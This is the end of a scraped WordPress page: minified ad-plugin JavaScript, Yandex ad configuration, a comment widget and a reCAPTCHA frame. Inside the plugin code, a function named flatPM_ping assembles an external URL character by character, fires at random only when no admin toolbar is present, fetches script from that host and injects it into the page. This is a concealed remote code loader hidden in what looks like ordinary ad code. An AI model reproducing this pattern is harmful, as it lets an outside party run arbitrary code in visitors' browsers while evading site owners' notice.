class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6323","html":[{"fst":"<div id=\"adfox_16166690209879876\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_16166690209879876',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666926750445352\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666926750445352',\n        params: {\n            pp: 'blix',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6324","html":[{"fst":"<div id=\"adfox_161666904739577118\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666904739577118',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666929405065799\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666929405065799',\n        params: {\n            pp: 'bliy',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6325","html":[{"fst":"<div id=\"adfox_161666907792574075\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666907792574075',\n        params: {\n            pp: 'bljd',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666931370599867\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666931370599867',\n        params: {\n            pp: 'bliz',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6326","html":[{"fst":"<div id=\"adfox_161666909899629091\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666909899629091',\n        params: {\n            pp: 'blje',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666933312751622\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666933312751622',\n        params: {\n            pp: 'blja',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6327","html":[{"fst":"<div id=\"adfox_161666912402213572\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666912402213572',\n        params: {\n            pp: 'bljf',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666935379926641\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666935379926641',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"6328","html":[{"fst":"<div id=\"adfox_161666938441414025\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666938441414025',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3867 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ICyd9vI2_trO-vEvphbwQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176032922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>